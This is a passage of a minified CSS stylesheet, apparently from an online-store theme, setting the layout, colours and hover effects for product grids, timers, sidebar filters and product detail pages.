.product-image-photo.hoverimg{opacity:1;visibility:visible;left:0}.products-grid .timer-wrapper-outer{width:100%;max-width:200px;display:block;margin:12px 0 5px;text-align:center;clear:both}.products-grid .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.products-grid .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.products-grid .timer-wrapper-outer .timer .timer-wrapper .time{font-size:16px;font-weight:500;color:#333;line-height:38px;background:#c19d59;border-radius:5px}.products-grid .timer-wrapper-outer .timer .timer-wrapper .text{font-size:12px;color:#666}.products-grid .product-item-nd{position:relative;overflow:hidden;vertical-align:top;margin-bottom:35px}.products-grid .product-item-nd .hover-click-image{position:absolute;top:0px;width:100%;height:100%;left:0px;z-index:0}.products-grid .product-item-nd.product-slider{width:auto;margin-bottom:0;padding:0 15px;display:none}.products-grid .product-item-nd .product-item-info .product-img-main{position:relative;overflow:hidden}.products-grid .product-item-nd .product-item-info .product-img-main>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-grid .product-item-nd .product-item-info .product-img-main>a.with-border{padding:6px;border:1px solid #e1e1e1}.products-grid .product-item-nd .product-item-info .product-img-main>a:after{background:rgba(0,0,0,0) none repeat scroll 0 0;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.default_image{position:relative;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s}.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:0;position:absolute;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s;visibility:hidden;left:-100%}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary{left:0;position:absolute;background:rgba(255,255,255,0.8);opacity:0;visibility:hidden;z-index:-1;width:100%;bottom:-50px;text-align:center;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;padding:18px 0 14px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions{display:inline-block;margin-right:0;margin-bottom:4px;margin-top:0;vertical-align:middle;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary{background:#333;border-color:#333;color:#ffffff;height:40px;padding:11px 18px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary:hover{background:#c19d59;border-color:#c19d59;color:#c19d59}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon{width:40px;background:#333;padding:11px 10px;border:none;height:40px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon:hover{background:#c19d59;border-color:#c19d59;color:#333}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.added:before{content:'\f00c'}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon span{display:none}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare{background:#333;border:none;display:inline-block;height:40px;line-height:40px;text-align:center;width:40px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-bottom:4px;margin-left:1px;margin-right:1px;vertical-align:middle}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:before,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:before{color:#ffffff;font-size:30px;font-weight:normal}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover{background:#c19d59;border-color:#c19d59}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover:before,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover:before{color:#333}.products-grid .product-item-nd .product-item-info .product-img-main .new-label{background:#00a652;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-grid .product-item-nd .product-item-info .product-img-main .sale-label{background:#c19d59;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-grid .product-item-nd .product-item-info .product-img-main .pro-labels .p-labels:last-child{top:60px}.products-grid .product-item-nd .product-item-info .product-img-main .pro-labels .p-labels:first-child{top:12px}.products-grid .product-item-nd .product-item-info .product-item-details{text-align:left}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name{margin:18px 0 4px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a{color:#333;font-weight:500;letter-spacing:0.5px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:active,.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:focus,.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:visited{color:#333}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:hover{color:#c19d59}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary{display:table;margin:0;text-align:center}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary{left:0}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{width:80px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{font-size:24px;height:24px;line-height:24px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#666;font-size:24px;height:24px;line-height:24px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box{display:block;margin:6px 0 5px}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .special-price{display:inline-block}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .normal-price .price-label{display:inline-block;margin-right:5px}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price-label{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price{font-size:1.6rem;font-weight:600;white-space:nowrap;color:#c19d59}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price:after{background:#333;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:8px;width:100%}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price .price{font-size:1.3rem;font-weight:500;white-space:nowrap;color:#666}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions{margin:10px 0 0}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#333;border-color:#333;color:#ffffff;height:40px;padding:11px 18px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover{background:#c19d59;border-color:#c19d59;color:#333}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option{float:none;display:inline-block;margin:0 2px 3px}.products-grid .product-item-nd:hover .hover-click-image{z-index:1}.products-grid .product-item-nd:hover .product-item-info .product-img-main>a .product-image-photo.default_image{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.products-grid .product-item-nd:hover .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:1;visibility:visible;left:0}.products-grid .product-item-nd:hover .product-item-info .product-img-main .actions-secondary{opacity:1;visibility:visible;z-index:1;bottom:0}.products-grid .product-item-nd .tocompare:before{content:'\e61f';display:inline-block;font-family:"icons-blank-theme";font-size:29px;font-weight:normal;line-height:24px;overflow:hidden;text-align:center;vertical-align:middle}.products-grid .product-item-nd .tocompare>span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid .product-item-nd:hover .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#c19d59;color:#333;border-color:#c19d59}.sidebar.sidebar-main .block,.sidebar.sidebar-additional .block{border:1px solid #e1e1e1;padding:15px}.sidebar.sidebar-main .block .block-title,.sidebar.sidebar-additional .block .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#111;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-main .block .block-title>strong,.sidebar.sidebar-additional .block .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:700;margin-bottom:0;line-height:1.4;letter-spacing:1px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current+.filter-actions,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current+.filter-actions{margin-bottom:10px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .block-subtitle,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .block-subtitle{color:#333}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .item .filter-label,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .item .filter-label{color:#333;margin-bottom:3px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove{position:relative}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove:after,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove:after{content:"\f00d";font-family:"Fontawesome";float:right;color:#999}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove>span,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove>span{display:none}.sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle,.sidebar.sidebar-additional .block .block-content.filter-content .filter-subtitle{display:none}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-title{color:#333;font-size:13px;font-weight:700;line-height:1.4;margin:0 0 10px;text-transform:uppercase;word-break:break-all;display:inline-block;letter-spacing:1px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content{margin-bottom:15px;display:block}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item{margin-bottom:5px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:visited,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:visited{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:focus,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:focus{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:active,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:active{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover{color:#c19d59}.sidebar-services .service-inner{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e1e1e1;position:relative}.sidebar-services .service-inner:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.sidebar-services .service-inner em{font-size:30px;left:0;position:absolute;top:5px}.sidebar-services .service-inner .service-content{display:block;padding-left:45px;width:100%}.sidebar-services .service-inner .service-content h4{font-size:16px;margin-bottom:5px;margin-top:0}.sidebar-services .service-inner .service-content p{color:#666}.product-info-main{position:relative}.product-info-main .timer-wrapper-outer{width:100%;max-width:275px;display:block;margin:15px 0 15px;text-align:center;clear:both}.product-info-main .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.product-info-main .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.product-info-main .timer-wrapper-outer .timer .timer-wrapper .time{font-size:20px;font-weight:500;color:#333;line-height:48px;background:#c19d59;border-radius:5px}.product-info-main .timer-wrapper-outer .timer .timer-wrapper .text{font-size:13px;color:#666}.product-info-main .page-title-wrapper .page-title{margin-right:75px;margin-bottom:12px}.product-info-main .product-reviews-summary{margin-bottom:18px;margin-top:0;border-bottom:1px solid #e1e1e1;display:block;padding-bottom:15px}.product-info-main .product-reviews-summary .rating-summary{left:0}.product-info-main .product-reviews-summary .reviews-actions a.view{color:#666}.product-info-main .product-reviews-summary .reviews-actions a.view:visited,.product-info-main .product-reviews-summary .reviews-actions a.view:active,.product-info-main .product-reviews-summary .reviews-actions a.view:focus{color:#666}.product-info-main .product-reviews-summary .reviews-actions a.view:hover{color:#c19d59}.product-info-main .product-reviews-summary .reviews-actions a.add{margin-left:10px}.product-info-main .product-reviews-summary .reviews-actions a.add:before{content:"\f067";font-family:"Fontawesome";font-size:12px;margin-right:5px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt{margin:20px 0 10px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute{margin-bottom:10px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-label{color:#333}.product-info-main .product-add-form .product-options-wrapper .field .radio{display:inline-block;vertical-align:middle;margin:2px 8px 0 0}.product-info-main .product-add-form .product-options-wrapper .field .radio+.label{display:inline-block;vertical-align:middle;margin-bottom:0}.product-info-main .product-add-form .box-tocart .field.qty .label{color:#333;margin-bottom:10px;letter-spacing:0.75px}.product-info-main .product-add-form .box-tocart .field.qty .control{font-size:0}.product-info-main .product-add-form .box-tocart .field.qty .control #qty-error{display:inline-block}.product-info-main .product-add-form .box-tocart .field.qty .control #qty{display:inline-block;font-size:13px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main{border:1px solid #e1e1e1;display:inline-block;height:51px;margin-left:-1px;vertical-align:top;width:25px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn{cursor:pointer;display:inline-block;font-size:8px;font-weight:normal;height:25px;line-height:25px;text-align:center;width:100%}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-inc{border-bottom:1px solid #e1e1e1}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-dec{line-height:20px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn:hover{color:#c19d59}.product-info-main .product-add-form .box-tocart .actions .tocart{letter-spacing:1px}.product-info-main .product-info-price{border-bottom:1px solid #e1e1e1;display:block;padding-bottom:18px;margin-bottom:18px}.product-info-main .product-info-price .price-box{display:block;margin-top:0;margin-bottom:20px}.product-info-main .product-info-price .price-box .price-label{display:none}.product-info-main .product-info-price .price-box.price-final_price{margin-top:5px}.product-info-main .product-info-price .price-box .special-price,.product-info-main .product-info-price .price-box .price-final_price{display:inline-block;margin-right:5px;margin-bottom:0;margin-top:0;line-height:28px;vertical-align:bottom}.product-info-main .product-info-price .price-box .special-price .price-wrapper,.product-info-main .product-info-price .price-box .price-final_price .price-wrapper{display:inline-block;vertical-align:middle}.product-info-main .product-info-price .price-box .special-price .price-wrapper .price,.product-info-main .product-info-price .price-box .price-final_price .price-wrapper .price{font-size:28px;font-weight:normal;line-height:28px;vertical-align:middle;color:#333}.product-info-main .product-info-price .price-box .old-price{display:inline-block;position:relative;vertical-align:bottom}.product-info-main .product-info-price .price-box .old-price .price-container{line-height:20px;margin-right:0}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper{line-height:20px}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price{font-size:16px;line-height:20px;font-weight:normal;color:#666}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price:before{background:#666;content:"";display:block;height:1px;position:absolute;top:12px;width:100%}.product-info-main .product-info-price .product-info-stock-sku{clear:both;display:block}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku{color:#666;display:inline-block;font-size:14px;vertical-align:top}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .type{color:#333;margin-right:5px}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product-info-price .product-info-stock-sku .stock.available{background:#008000 none repeat scroll 0 0;color:#ffffff;float:right;font-size:13px;font-weight:600;letter-spacing:1px;margin-bottom:0;margin-right:0;margin-top:0;padding:1px 6px}.product-info-main .product-info-price .product-info-stock-sku .stock.unavailable{background:#ff0000;color:#ffffff;float:right;font-size:13px;font-weight:600;letter-spacing:1px;margin-bottom:0;margin-right:0;margin-top:0;padding:1px 6px}.product-info-main .product.attribute.overview{padding-bottom:10px;border-bottom:1px solid #e1e1e1;margin:0 0 18px}.product-info-main .product.attribute.overview>strong{color:#333;display:block;font-size:14px;font-weight:600;margin-bottom:10px;text-transform:uppercase}.product-info-main .product.attribute.overview .value{color:#666;line-height:24px}.product-info-main .product.attribute.overview .value p{margin-bottom:0}.product-info-main .items.samples{display:block;margin-bottom:15px}.product-info-main .items.samples>dt{color:#c19d59;display:block;font-size:14px;font-weight:600;margin-bottom:10px;text-transform:capitalize}.product-info-main .items.samples>dd>a.samples-item-link{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block;vertical-align:middle;float:none}.product-info-main .items.samples>dd>a.samples-item-link:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.product-info-main .items.samples>dd>a.samples-item-link:visited,.product-info-main .items.samples>dd>a.samples-item-link:active,.product-info-main .items.samples>dd>a.samples-item-link:focus{color:#ffffff;background:#333}.product-info-main .items.samples>dd>a.samples-item-link:hover{background:#c19d59;color:#ffffff}.product-info-main .product-social-links{text-align:left}.product-info-main .product-social-links .product-addto-links{display:inline-block;margin:5px 0 10px}.product-info-main .product-social-links a.action{color:#333;font-weight:600;margin-right:20px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.product-info-main .product-social-links a.action:visited,.product-info-main .product-social-links a.action:focus,.product-info-main .product-social-links a.action:active{color:#333}.product-info-main .product-social-links a.action i{margin-right:5px}.product-info-main .product-social-links a.action:hover{color:#c19d59}.product-info-main .bundle-options-container{clear:both;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form{display:block;float:left;width:100%;box-sizing:border-box;margin-bottom:40px}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper{width:100%;float:initial}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper{width:100%;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset:last-child{margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset>.field>.label span{font-weight:300}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset>.field>.label span .price-wrapper{font-weight:600}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset{margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.legend.title{font-size:24px;font-weight:500}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field{border:none;padding-top:30px;display:table-row}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option{float:left;position:relative}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input,.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option label{display:block}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input[type="radio"]{display:none}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input[type="radio"]:checked+label{background:#c19d59;color:white}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option label{padding:4px 8px;border:1px solid #c19d59;cursor:pointer;z-index:90;line-height:20px;min-width:22px;margin-left:0;margin-right:7px;margin-bottom:5px;font-size:12px;font-weight:700;text-align:center}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-bottom{border-top:none;margin:0 0 15px;padding-top:15px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary{margin-top:0;padding:0;float:initial;width:100%;background-color:white}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.title{border-bottom:1px solid #e1e1e1;margin-bottom:18px;padding-bottom:12px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.title>strong{font-weight:500;line-height:1.1;font-size:24px;margin-top:0;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart{margin-bottom:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty{margin:0 20px 0 0;display:inline-block;vertical-align:bottom}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .label{font-weight:600;margin-bottom:10px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty #qty-error{display:inline-block}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty #qty{height:52px;border-color:#e1e1e1;width:60px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main{border:1px solid #e1e1e1;display:inline-block;height:51px;margin-left:-1px;vertical-align:top;width:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn{cursor:pointer;display:inline-block;font-size:8px;font-weight:normal;height:25px;line-height:25px;text-align:center;width:100%}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn.qty-inc{border-bottom:1px solid #e1e1e1}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn.qty-dec{line-height:20px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn:hover{color:#c19d59}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .actions{margin:0;display:inline-block;vertical-align:bottom}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .actions .action.tocart{margin-right:0;width:auto;margin-bottom:0;padding:14px 25px;font-weight:600}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .price-box .price-as-configured .price{font-size:28px;line-height:28px;font-weight:600;color:#c19d59;display:block}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-summary{margin-top:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-summary>.subtitle{margin-bottom:18px;padding-bottom:12px;font-weight:500;line-height:1.1;font-size:24px;margin-top:0}.product-info-main .bundle-options-container .product-add-form .nested .field.qty{display:none}.product.info.detailed *{box-sizing:unset}.product.media .fotorama__thumb{border:1px solid #e1e1e1}.product.media .fotorama__stage{border:1px solid #e1e1e1;min-height:800px}.product.media .fotorama__stage .fotorama__caption{display:none}.product.info.detailed .product.data.items>.item.content{border:1px solid #e1e1e1}.product.info.detailed .product.data.items>.item.title>.switch{font-size:14px;font-weight:600}.catalog-category-view .toolbar.toolbar-products{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding:0 0 15px}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode{padding:6px 7px;border:1px solid #e1e1e1;margin-right:5px;background:#ffffff;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:last-child{border:1px solid #e1e1e1}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:before{color:#666}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover{border-color:#c19d59;background:#c19d59;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active{border-color:#c19d59;background:#c19d59;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter{padding-top:0}.catalog-category-view .products.wrapper+.toolbar-products{border-top:1px solid #e1e1e1;border-bottom:none;margin-bottom:0;padding:15px 0 0}@media (min-width:768px){.page-layout-1column .column.main .product-info-main{padding-left:30px;width:55%}.page-layout-1column .column.main .product-info-main .page-title-wrapper .page-title{margin-top:0;color:#333}.page-layout-1column .column.main .product.media{width:45%;margin-top:0;margin-bottom:40px}}@media (min-width:768px){.product.media{margin-bottom:20px}}.product-info-main .page-title-wrapper .page-title{margin-top:0 !important}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{margin-top:0 !important}.page-product-downloadable .column.main .product-add-form{clear:none;width:55%;float:right;padding-left:30px}.page-product-downloadable .column.main .product-options-wrapper{border:1px solid #e1e1e1;float:left;padding:15px;width:100%;margin-bottom:20px}.page-product-downloadable .column.main .product-options-wrapper .downloads>.label{border-bottom:1px solid #e1e1e1;display:block;font-size:14px;font-weight:600;margin-bottom:10px;padding-bottom:10px !important}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>span{display:inline-block;margin-right:10px;vertical-align:middle}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block;vertival-align:middle}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:visited,.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:active,.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:focus{color:#ffffff;background:#333}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:hover{background:#666;color:#ffffff}.page-product-downloadable .column.main .product-options-bottom{float:right;width:100%}.page-product-downloadable .column.main .product-options-bottom .product-social-links .product-addto-links{display:inline-block;margin:5px 0 20px}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action{color:#333;font-weight:600;margin-right:20px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:visited,.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:focus,.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:active{color:#333}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action i{margin-right:5px}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:hover{color:#666}@media (max-width:767px){.page-product-downloadable .product-add-form{clear:none;width:100%;float:right;padding-left:0}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:left}}@media (max-width:479px){.products-grid .product-item-nd:hover .product-item-info .product-img-main 